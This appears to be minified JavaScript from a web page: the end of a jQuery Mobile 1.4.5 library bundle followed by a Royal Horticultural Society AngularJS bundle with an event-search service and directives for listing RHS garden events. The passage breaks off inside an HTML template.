t,n=this,i=e(n),o={};t=e.data(this,"mobile-events"),t||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=o,o.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var i,s=e.event.special.swipe.start(t),r=t.target,l=!1;o.move=function(t){s&&!t.isDefaultPrevented()&&(i=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(s,i,n,r),l&&(e.event.special.swipe.eventInProgress=!1)),Math.abs(s.coords[0]-i.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},o.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,a.off(c,o.move),o.move=null},a.on(c,o.move).one(u,o.stop)}},i.on(l,o.start)},teardown:function(){var t,n;t=e.data(this,"mobile-events"),t&&(n=t.swipe,delete t.swipe,t.length--,0===t.length&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(l,n.start),n.move&&a.off(c,n.move),n.stop&&a.off(u,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}})}(e,this),function(e,t,n){var i={},o=e.find,a=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,s=/:jqmData\(([^)]*)\)/g;e.extend(e.mobile,{ns:"",getAttribute:function(t,n){var i;t=t.jquery?t[0]:t,t&&t.getAttribute&&(i=t.getAttribute("data-"+e.mobile.ns+n));try{i="true"===i?!0:"false"===i?!1:"null"===i?null:+i+""===i?+i:a.test(i)?JSON.parse(i):i}catch(o){}return i},nsNormalizeDict:i,nsNormalize:function(t){return i[t]||(i[t]=e.camelCase(e.mobile.ns+t))},closestPageData:function(e){return e.closest(":jqmData(role='page'), :jqmData(role='dialog')").data("mobile-page")}}),e.fn.jqmData=function(t,i){var o;return"undefined"!=typeof t&&(t&&(t=e.mobile.nsNormalize(t)),o=arguments.length<2||i===n?this.data(t):this.data(t,i)),o},e.jqmData=function(t,n,i){var o;return"undefined"!=typeof n&&(o=e.data(t,n?e.mobile.nsNormalize(n):n,i)),o},e.fn.jqmRemoveData=function(t){return this.removeData(e.mobile.nsNormalize(t))},e.jqmRemoveData=function(t,n){return e.removeData(t,e.mobile.nsNormalize(n))},e.find=function(t,n,i,a){return t.indexOf(":jqmData")>-1&&(t=t.replace(s,"[data-"+(e.mobile.ns||"")+"$1]")),o.call(this,t,n,i,a)},e.extend(e.find,o)}(e,this),function(e,t){var n=0,i=Array.prototype.slice,o=e.cleanData;e.cleanData=function(t){for(var n,i=0;null!=(n=t[i]);i++)try{e(n).triggerHandler("remove")}catch(a){}o(t)},e.widget=function(t,n,i){var o,a,s,r,l={},u=t.split(".")[0];return t=t.split(".")[1],o=u+"-"+t,i||(i=n,n=e.Widget),e.expr[":"][o.toLowerCase()]=function(t){return!!e.data(t,o)},e[u]=e[u]||{},a=e[u][t],s=e[u][t]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new s(e,t)},e.extend(s,a,{version:i.version,_proto:e.extend({},i),_childConstructors:[]}),r=new n,r.options=e.widget.extend({},r.options),e.each(i,function(t,i){return e.isFunction(i)?void(l[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},o=function(e){return n.prototype[t].apply(this,e)};return function(){var t,n=this._super,a=this._superApply;return this._super=e,this._superApply=o,t=i.apply(this,arguments),this._super=n,this._superApply=a,t}}()):void(l[t]=i)}),s.prototype=e.widget.extend(r,{widgetEventPrefix:a?r.widgetEventPrefix||t:t},l,{constructor:s,namespace:u,widgetName:t,widgetFullName:o}),a?(e.each(a._childConstructors,function(t,n){var i=n.prototype;e.widget(i.namespace+"."+i.widgetName,s,n._proto)}),delete a._childConstructors):n._childConstructors.push(s),e.widget.bridge(t,s),s},e.widget.extend=function(n){for(var o,a,s=i.call(arguments,1),r=0,l=s.length;l>r;r++)for(o in s[r])a=s[r][o],s[r].hasOwnProperty(o)&&a!==t&&(e.isPlainObject(a)?n[o]=e.isPlainObject(n[o])?e.widget.extend({},n[o],a):e.widget.extend({},a):n[o]=a);return n},e.widget.bridge=function(n,o){var a=o.prototype.widgetFullName||n;e.fn[n]=function(s){var r="string"==typeof s,l=i.call(arguments,1),u=this;return s=!r&&l.length?e.widget.extend.apply(null,[s].concat(l)):s,r?this.each(function(){var i,o=e.data(this,a);return"instance"===s?(u=o,!1):o?e.isFunction(o[s])&&"_"!==s.charAt(0)?(i=o[s].apply(o,l),i!==o&&i!==t?(u=i&&i.jquery?u.pushStack(i.get()):i,!1):void 0):e.error("no such method '"+s+"' for "+n+" widget instance"):e.error("cannot call methods on "+n+" prior to initialization; attempted to call method '"+s+"'")}):this.each(function(){var t=e.data(this,a);t?t.option(s||{})._init():e.data(this,a,new o(s,this))}),u}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,i){i=e(i||this.defaultElement||this)[0],this.element=e(i),this.uuid=n++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),i!==this&&(e.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===i&&this.destroy()}}),this.document=e(i.style?i.ownerDocument:i.document||i),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(n,i){var o,a,s,r=n;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof n)if(r={},o=n.split("."),n=o.shift(),o.length){for(a=r[n]=e.widget.extend({},this.options[n]),s=0;s<o.length-1;s++)a[o[s]]=a[o[s]]||{},a=a[o[s]];if(n=o.pop(),i===t)return a[n]===t?null:a[n];a[n]=i}else{if(i===t)return this.options[n]===t?null:this.options[n];r[n]=i}return this._setOptions(r),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,n,i){var o,a=this;"boolean"!=typeof t&&(i=n,n=t,t=!1),i?(n=o=e(n),this.bindings=this.bindings.add(n)):(i=n,n=this.element,o=this.widget()),e.each(i,function(i,s){function r(){return t||a.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof s?a[s]:s).apply(a,arguments):void 0}"string"!=typeof s&&(r.guid=s.guid=s.guid||r.guid||e.guid++);var l=i.match(/^(\w+)\s*(.*)$/),u=l[1]+a.eventNamespace,c=l[2];c?o.delegate(c,u,r):n.bind(u,r)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function n(){return("string"==typeof e?i[e]:e).apply(i,arguments)}var i=this;return setTimeout(n,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,n,i){var o,a,s=this.options[t];if(i=i||{},n=e.Event(n),n.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],a=n.originalEvent)for(o in a)o in n||(n[o]=a[o]);return this.element.trigger(n,i),!(e.isFunction(s)&&s.apply(this.element[0],[n].concat(i))===!1||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,n){e.Widget.prototype["_"+t]=function(i,o,a){"string"==typeof o&&(o={effect:o});var s,r=o?o===!0||"number"==typeof o?n:o.effect||n:t;o=o||{},"number"==typeof o&&(o={duration:o}),s=!e.isEmptyObject(o),o.complete=a,o.delay&&i.delay(o.delay),s&&e.effects&&e.effects.effect[r]?i[t](o):r!==t&&i[r]?i[r](o.duration,o.easing,a):i.queue(function(n){e(this)[t](),a&&a.call(i[0]),n()})}})}(e),function(e,t){var n=/[A-Z]/g,i=function(e){return"-"+e.toLowerCase()};e.extend(e.Widget.prototype,{_getCreateOptions:function(){var t,o,a=this.element[0],s={};if(!e.mobile.getAttribute(a,"defaults"))for(t in this.options)o=e.mobile.getAttribute(a,t.replace(n,i)),null!=o&&(s[t]=o);return s}}),e.mobile.widget=e.Widget}(e),function(e,t,n){e.extend(e.mobile,{version:"1.4.5",subPageUrlKey:"ui-page",hideUrlBar:!0,keepNative:":jqmData(role='none'), :jqmData(role='nojs')",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:0,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"a",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,buttonMarkup:{hoverDelay:200},dynamicBaseEnabled:!0,pageContainer:e(),allowCrossDomainPages:!1,dialogHashKey:"&ui-state=dialog"})}(e,this),function(e,t){function i(t,n){var i,a,s,r=t.nodeName.toLowerCase();return"area"===r?(i=t.parentNode,a=i.name,t.href&&a&&"map"===i.nodeName.toLowerCase()?(s=e("img[usemap=#"+a+"]")[0],!!s&&o(s)):!1):(/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r?t.href||n:n)&&o(t)}function o(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}var a=0,s=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"c0ab71056b936627e8a7821f03c044aec6280a40",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(n,i){return"number"==typeof n?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),i&&i.call(t)},n)}):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(this[0].ownerDocument||n):t},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){s.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,i){return!!e.data(t,i[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var n=e.attr(t,"tabindex"),o=isNaN(n);return(o||n>=0)&&i(t,!o)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(n,i){function o(t,n,i,o){return e.each(a,function(){n-=parseFloat(e.css(t,"padding"+this))||0,i&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),o&&(n-=parseFloat(e.css(t,"margin"+this))||0)}),n}var a="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),r={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+i]=function(n){return n===t?r["inner"+i].call(this):this.each(function(){e(this).css(s,o(this,n)+"px")})},e.fn["outer"+i]=function(t,n){return"number"!=typeof t?r["outer"+i].call(this,t):this.each(function(){e(this).css(s,o(this,t,!0,n)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in n.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(i){if(i!==t)return this.css("zIndex",i);if(this.length)for(var o,a,s=e(this[0]);s.length&&s[0]!==n;){if(o=s.css("position"),("absolute"===o||"relative"===o||"fixed"===o)&&(a=parseInt(s.css("zIndex"),10),!isNaN(a)&&0!==a))return a;s=s.parent()}return 0}}),e.ui.plugin={add:function(t,n,i){var o,a=e.ui[t].prototype;for(o in i)a.plugins[o]=a.plugins[o]||[],a.plugins[o].push([n,i[o]])},call:function(e,t,n,i){var o,a=e.plugins[t];if(a&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(o=0;o<a.length;o++)e.options[a[o][0]]&&a[o][1].apply(e.element,n)}}}(e),function(e,t,i){var o=function(t,n){var i=t.parent(),o=[],a=function(){var t=e(this),n=e.mobile.toolbar&&t.data("mobile-toolbar")?t.toolbar("option"):{position:t.attr("data-"+e.mobile.ns+"position"),updatePagePadding:t.attr("data-"+e.mobile.ns+"update-page-padding")!==!1};return!("fixed"===n.position&&n.updatePagePadding===!0)},s=i.children(":jqmData(role='header')").filter(a),r=t.children(":jqmData(role='header')"),l=i.children(":jqmData(role='footer')").filter(a),u=t.children(":jqmData(role='footer')");return 0===r.length&&s.length>0&&(o=o.concat(s.toArray())),0===u.length&&l.length>0&&(o=o.concat(l.toArray())),e.each(o,function(t,i){n-=e(i).outerHeight()}),Math.max(0,n)};e.extend(e.mobile,{window:e(t),document:e(n),keyCode:e.ui.keyCode,behaviors:{},silentScroll:function(n){"number"!==e.type(n)&&(n=e.mobile.defaultHomeScroll),e.event.special.scrollstart.enabled=!1,setTimeout(function(){t.scrollTo(0,n),e.mobile.document.trigger("silentscroll",{x:0,y:n})},20),setTimeout(function(){e.event.special.scrollstart.enabled=!0},150)},getClosestBaseUrl:function(t){var n=e(t).closest(".ui-page").jqmData("url"),i=e.mobile.path.documentBase.hrefNoHash;return e.mobile.dynamicBaseEnabled&&n&&e.mobile.path.isPath(n)||(n=i),e.mobile.path.makeUrlAbsolute(n,i)},removeActiveLinkClass:function(t){!e.mobile.activeClickedLink||e.mobile.activeClickedLink.closest("."+e.mobile.activePageClass).length&&!t||e.mobile.activeClickedLink.removeClass(e.mobile.activeBtnClass),e.mobile.activeClickedLink=null},getInheritedTheme:function(e,t){for(var n,i,o=e[0],a="",s=/ui-(bar|body|overlay)-([a-z])\b/;o&&(n=o.className||"",!(n&&(i=s.exec(n))&&(a=i[2])));)o=o.parentNode;return a||t||"a"},enhanceable:function(e){return this.haveParents(e,"enhance")},hijackable:function(e){return this.haveParents(e,"ajax")},haveParents:function(t,n){if(!e.mobile.ignoreContentEnabled)return t;var i,o,a,s,r,l=t.length,u=e();for(s=0;l>s;s++){for(o=t.eq(s),a=!1,i=t[s];i;){if(r=i.getAttribute?i.getAttribute("data-"+e.mobile.ns+n):"","false"===r){a=!0;break}i=i.parentNode}a||(u=u.add(o))}return u},getScreenHeight:function(){return t.innerHeight||e.mobile.window.height()},resetActivePageHeight:function(t){var n=e("."+e.mobile.activePageClass),i=n.height(),a=n.outerHeight(!0);t=o(n,"number"==typeof t?t:e.mobile.getScreenHeight()),n.css("min-height",""),n.height()<t&&n.css("min-height",t-(a-i))},loading:function(){var t=this.loading._widget||e(e.mobile.loader.prototype.defaultHtml).loader(),n=t.loader.apply(t,arguments);return this.loading._widget=t,n}}),e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.fn.extend({removeWithDependents:function(){e.removeWithDependents(this)},enhanceWithin:function(){var t,n={},i=e.mobile.page.prototype.keepNativeSelector(),o=this;e.mobile.nojs&&e.mobile.nojs(this),e.mobile.links&&e.mobile.links(this),e.mobile.degradeInputsWithin&&e.mobile.degradeInputsWithin(this),e.fn.buttonMarkup&&this.find(e.fn.buttonMarkup.initSelector).not(i).jqmEnhanceable().buttonMarkup(),e.fn.fieldcontain&&this.find(":jqmData(role='fieldcontain')").not(i).jqmEnhanceable().fieldcontain(),e.each(e.mobile.widgets,function(t,a){if(a.initSelector){var s=e.mobile.enhanceable(o.find(a.initSelector));s.length>0&&(s=s.not(i)),s.length>0&&(n[a.prototype.widgetName]=s)}});for(t in n)n[t][t]();return this},addDependents:function(t){e.addDependents(this,t)},getEncodedText:function(){return e("<a>").text(this.text()).html()},jqmEnhanceable:function(){return e.mobile.enhanceable(this)},jqmHijackable:function(){return e.mobile.hijackable(this)}}),e.removeWithDependents=function(t){var n=e(t);(n.jqmData("dependents")||e()).remove(),n.remove()},e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.find.matches=function(t,n){return e.find(t,null,null,n)},e.find.matchesSelector=function(t,n){return e.find(n,null,null,[t]).length>0}}(e,this),function(e,t){e.mobile.widgets={};var n=e.widget,i=e.mobile.keepNative;e.widget=function(n){return function(){var i=n.apply(this,arguments),o=i.prototype.widgetName;return i.initSelector=i.prototype.initSelector!==t?i.prototype.initSelector:":jqmData(role='"+o+"')",e.mobile.widgets[o]=i,i}}(e.widget),e.extend(e.widget,n),e.mobile.document.on("create",function(t){e(t.target).enhanceWithin()}),e.widget("mobile.page",{options:{theme:"a",domCache:!1,keepNativeDefault:e.mobile.keepNative,contentTheme:null,enhanced:!1},_createWidget:function(){e.Widget.prototype._createWidget.apply(this,arguments),this._trigger("init")},_create:function(){return this._trigger("beforecreate")===!1?!1:(this.options.enhanced||this._enhance(),this._on(this.element,{pagebeforehide:"removeContainerBackground",pagebeforeshow:"_handlePageBeforeShow"}),this.element.enhanceWithin(),void("dialog"===e.mobile.getAttribute(this.element[0],"role")&&e.mobile.dialog&&this.element.dialog()))},_enhance:function(){var n="data-"+e.mobile.ns,i=this;this.options.role&&this.element.attr("data-"+e.mobile.ns+"role",this.options.role),this.element.attr("tabindex","0").addClass("ui-page ui-page-theme-"+this.options.theme),this.element.find("["+n+"role='content']").each(function(){var o=e(this),a=this.getAttribute(n+"theme")||t;i.options.contentTheme=a||i.options.contentTheme||i.options.dialog&&i.options.theme||"dialog"===i.element.jqmData("role")&&i.options.theme,o.addClass("ui-content"),i.options.contentTheme&&o.addClass("ui-body-"+i.options.contentTheme),o.attr("role","main").addClass("ui-content")})},bindRemove:function(t){var n=this.element;!n.data("mobile-page").options.domCache&&n.is(":jqmData(external-page='true')")&&n.bind("pagehide.remove",t||function(t,n){if(!n.samePage){var i=e(this),o=new e.Event("pageremove");i.trigger(o),o.isDefaultPrevented()||i.removeWithDependents()}})},_setOptions:function(n){n.theme!==t&&this.element.removeClass("ui-page-theme-"+this.options.theme).addClass("ui-page-theme-"+n.theme),n.contentTheme!==t&&this.element.find("[data-"+e.mobile.ns+"='content']").removeClass("ui-body-"+this.options.contentTheme).addClass("ui-body-"+n.contentTheme)},_handlePageBeforeShow:function(){this.setContainerBackground()},removeContainerBackground:function(){this.element.closest(":mobile-pagecontainer").pagecontainer({theme:"none"})},setContainerBackground:function(e){this.element.parent().pagecontainer({theme:e||this.options.theme})},keepNativeSelector:function(){var t=this.options,n=e.trim(t.keepNative||""),o=e.trim(e.mobile.keepNative),a=e.trim(t.keepNativeDefault),s=i===o?"":o,r=""===s?a:"";return(n?[n]:[]).concat(s?[s]:[]).concat(r?[r]:[]).join(", ")}})}(e),function(e,t){e.widget("mobile.table",{options:{classes:{table:"ui-table"},enhanced:!1},_create:function(){this.options.enhanced||this.element.addClass(this.options.classes.table),e.extend(this,{headers:t,allHeaders:t}),this._refresh(!0)},_setHeaders:function(){var e=this.element.find("thead tr");this.headers=this.element.find("tr:eq(0)").children(),this.allHeaders=this.headers.add(e.children())},refresh:function(){this._refresh()},rebuild:e.noop,_refresh:function(){var t=this.element,n=t.find("thead tr");this._setHeaders(),n.each(function(){var i=0;e(this).children().each(function(){var o,a=parseInt(this.getAttribute("colspan"),10),s=":nth-child("+(i+1)+")";if(this.setAttribute("data-"+e.mobile.ns+"colstart",i+1),a)for(o=0;a-1>o;o++)i++,s+=", :nth-child("+(i+1)+")";e(this).jqmData("cells",t.find("tr").not(n.eq(0)).not(this).children(s)),i++})})}})}(e),function(e,t){e.widget("mobile.table",e.mobile.table,{options:{mode:"reflow",classes:e.extend(e.mobile.table.prototype.options.classes,{reflowTable:"ui-table-reflow",cellLabels:"ui-table-cell-label"})},_create:function(){this._super(),"reflow"===this.options.mode&&(this.options.enhanced||(this.element.addClass(this.options.classes.reflowTable),this._updateReflow()))},rebuild:function(){this._super(),"reflow"===this.options.mode&&this._refresh(!1)},_refresh:function(e){this._super(e),e||"reflow"!==this.options.mode||this._updateReflow()},_updateReflow:function(){var t=this,n=this.options;e(t.allHeaders.get().reverse()).each(function(){var i,o,a=e(this).jqmData("cells"),s=e.mobile.getAttribute(this,"colstart"),r=a.not(this).filter("thead th").length&&" ui-table-cell-label-top",l=e(this).clone().contents();l.length>0&&(r?(i=parseInt(this.getAttribute("colspan"),10),o="",i&&(o="td:nth-child("+i+"n + "+s+")"),t._addLabels(a.filter(o),n.classes.cellLabels+r,l)):t._addLabels(a,n.classes.cellLabels,l))})},_addLabels:function(t,n,i){1===i.length&&"abbr"===i[0].nodeName.toLowerCase()&&(i=i.eq(0).attr("title")),t.not(":has(b."+n+")").prepend(e("<b class='"+n+"'></b>").append(i))}})}(e)});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/directives.min.js?v=63838
body_size: 4228
content:
app.service("EventService",["$http","$q",function(u,v){this.searchEvent=function(e,t,n,s,i,a,r,o,l){var c=v.defer(),d=void 0,l=u({method:"POST",url:"/services/EventSearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,boundTopLeft:r,boundBottomRight:o,mapViewMode:a,sortGeoDistance:l},headers:{"Content-Type":"application/json"}});return l.success(function(e,t,n,s){null==e||null==e.d||(d=e.d),c.resolve(d)}),l.error(function(e,t,n,s){c.reject(e)}),c.promise},this.suggest=function(e){var i=v.defer(),a=void 0,e=u({method:"POST",url:"/services/EventSearch.asmx/Suggest",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=v.defer(),a=void 0,e=u({method:"POST",url:"/services/EventSearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getGardenEventsByVenue=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetGardenEventsByVenue",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getShowEvents=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetShowEvents",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSubjects=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetSubjects",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||((a=e.d).push({Id:20006,Name:"Products"}),a.push({Id:20001,Name:"Plants"}),a.sort(function(e,t){return e.Name<t.Name?-1:e.Name>t.Name?1:0})),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSkillLevels=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetSkillLevels",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventCategories=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetEventCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventFilterCategories=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetEventFilterCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventTypes=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetEventTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getRegions=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetRegions",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]),app.directive("thingsToDoNow",["utilitiesFactory",function(r){return{link:function(s,e,t,n){s.months=[],s.changeMonth=function(e){s.selectedMonth=e},s.renderHtml=r.renderHtml;var i=(new Date).getMonth(),a=0;angular.forEach(e.find("strong"),function(e,t){var n={name:$(e).text(),description:[]};0<$(e).next("ol").length&&0<$(e).next("ol").find("li").length&&angular.forEach($(e).next("ol").find("li"),function(e,t){n.description.push($(e).html())}),a==i&&(s.selectedMonth=n),a++,s.months.push(n)})}}}]),app.directive("gardensHubEvents",["EventService","$timeout",function(i,a){return{link:function(t,e,n,s){t.isGardenEventLoading=!0,t.init=function(){i.getGardenEventsByVenue().then(function(e){t.gardenEvents=e,a(function(){gridlistview.init(),owlCarousel(),easyTabs(),navbtn.init(),t.isGardenEventLoading=!1},300)}),t.harlowCarImg=n.harlowcarimg,t.harlowCarText=n.harlowcartext,t.harlowCarLink=n.harlowcarlink,t.hydeHallImg=n.hydehallimg,t.hydeHallText=n.hydehalltext,t.hydeHallLink=n.hydehalllink,t.rosemoorImg=n.rosemoorimg,t.rosemoorText=n.rosemoortext,t.rosemoorLink=n.rosemoorlink,t.wisleyImg=n.wisleylimg,t.wisleyText=n.wisleyltext,t.wisleyLink=n.wisleyllink,t.bridgeWaterImg=n.bridgewaterimg,t.bridgeWaterText=n.bridgewatertext,t.bridgeWaterLink=n.bridgewaterlink},t.getURL=function(e){var t="/shows-events/viewevent?EFID="+e.EventNumber+"&ESRC="+(e.IsCMSEvent?"CMS":"CRM");return""==e.EventInfoLink||null==e.EventInfoLink?t:e.EventInfoLink},t.init()},template:'<div ng-show="isGardenEventLoading || isGardenEventLoading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><section class="ng-cloak" ng-hide="isGardenEventLoading"><div class="section"><div class="section__container"><h2 class="section__heading left u-m-r-3">RHS Gardens</h2><a href="/join" class="button button--highlight button--secondary button--small u-m-y-1"><span class="button__text">Free Access for RHS Members</span></a><div class="nav-btn-wrapper"><div class="nav-btn nav-btn--tabs js-nav-btn js-tab"><span class="nav-btn__label js-nav-btn-label">Choose an RHS Garden</span><ul class="nav-btn__list text-left"><li class="nav-btn__item"><a href="#Harlow-Carr" class="nav-btn__link">Harlow Carr <span>North Yorkshire</span></a></li><li class="nav-btn__item"><a href="#Hyde-Hall" class="nav-btn__link">Hyde Hall <span>Essex</span></a></li><li class="nav-btn__item"><a href="#Rosemoor" class="nav-btn__link">Rosemoor <span>Devon</span></a></li><li class="nav-btn__item js-tab-default"><a href="#Wisley" class="nav-btn__link">Wisley <span>Surrey</span></a></li><li class="nav-btn__item"><a href="#NewGarden" class="nav-btn__link">Bridgewater <span>Greater Manchester</span></a></li></ul></div></div></div></div></section><div id="Harlow-Carr"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div 